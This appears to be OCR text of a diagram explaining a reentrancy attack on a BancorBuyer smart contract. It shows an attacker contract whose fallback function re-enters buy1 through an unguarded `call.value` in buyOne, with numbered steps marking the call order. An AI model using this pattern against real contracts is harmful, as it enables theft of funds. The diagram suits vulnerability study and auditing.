 Contract attacker
Attack()
{
①BancorBuyer(bancorBuyer).
buy1(address(this) , 10, "0xffffffff");
}
function () payable {
if( count<1 ) {
count++;
④ BancorBuyer(bancorBuyer).buy1 (
address(this) , 10, "0xffffffff" );
}
}
Contract BancorBuyer
buy1(……)
{
②(⑤) buyOne( _exchange, _value, _data);
}
buyOne(……)
{
③(⑥) require(
_exchange.call.value(_value)(_data));
}